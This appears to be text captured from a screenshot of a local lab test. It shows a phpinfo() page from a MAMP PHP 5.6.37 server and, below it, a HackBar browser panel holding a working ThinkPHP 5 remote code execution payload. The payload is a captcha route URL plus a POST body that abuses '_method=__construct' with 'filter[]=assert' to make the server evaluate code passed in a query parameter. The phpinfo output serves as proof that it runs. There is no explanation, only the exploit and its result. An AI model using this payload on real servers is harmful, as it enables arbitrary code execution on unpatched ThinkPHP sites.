 PHP Version 5.6.37
php
System
Darwin Sewell 18.5.0 Darwin Kernel Version 18.5.0: Mon Mar 11 20:40:32 PDT 2019; root:xnu-
4903.251.3~3/RELEASE_X86_64 x86_64
Build Date
Aug 28 2018 15:47:12
Configure Command
'./configure' '--with-mysql=mysqlnd' '--with-apxs2=/Applications/MAMP/Library/bin/apxs' '--with-gd'
'--with-jpeg-dir=/Applications/MAMP/Library' '--with-png-dir=/Applications/MAMP/Library' '--with-
zlib' '--with-zlib-dir=/Applications/MAMP/Library' '--with-freetype-dir=/Applications/MAMP/Library' '-
-prefix=/Applications/MAMP/bin/php/php5.6.37' '--exec-
prefix=/Applications/MAMP/bin/php/php5.6.37' '--
sysconfdir=/Applications/MAMP/bin/php/php5.6.37/conf' '--with-config-file-
path=/Applications/MAMP/bin/php/php5.6.37/conf' '--enable-ftp' '--enable-gd-native-ttf' '--with-
bz2=/Applications/MAMP/Library' '--with-ldap' '--with-mysqli=mysqlnd' '--with-
t1lib=/Applications/MAMP/Library' '--enable-mbstring=all' '--with-curl=/Applications/MAMP/Library'
'--enable-sockets' '--enable-bcmath' '--with-imap=shared,/Applications/MAMP/Library/lib/imap-
2007f' '--with-imap-ssl=/Applications/MAMP/Library' '--enable-soap' '--with-kerberos' '--enable-
calendar' '--with-pgsql=shared,/Applications/MAMP/Library/pg' '--enable-exif' '--with-libxml-
dir=/Applications/MAMP/Library' '--with-gettext=shared,/Applications/MAMP/Library' '--with-
xsl=/Applications/MAMP/Library' '--with-pdo-mysql=mysqlnd' '--with-pdo-
pgsql=shared,/Applications/MAMP/Library/pg' '--with-mcrypt=shared,/Applications/MAMP/Library' '-
-with-openssl=/Applications/MAMP/Library' '--enable-zip' '--with-iconv=/Applications/MAMP/Library'
'--enable-opcache' '--enable-intl' '--with-tidy=shared' '--with-icu-dir=/Applications/MAMP/Library' '--
enable-wddx' '--with-libexpat-dir=/Applications/MAMP/Library' '--with-readline' '--with-mhash'
'CFLAGS=-arch 'LDFLAGS=-arch 'LIBS=-lresolv' 'YACC=/Applications/MAMP/Library/bin/bison'
'CXXFLAGS=-arch
Server API
Apache 2.0 Handler
Elements Console Network HackBar Application Sources Performance Memory Security Audits HTTPS Everywhere ScanAnnotation
Encryption Encoding SQL XSS LFI XXE Other Hello XSSAV Word! HackBar v2
Load URL
http://thinkphp5/public/index.php/?s=captcha&x=phpinfo();
Split URL
Execute
Post data Referer User Agent Cookies Clear All
_method=__construct&filter[]=assert&server[REQUEST_METHOD]=eval($_GET['x']);&method=get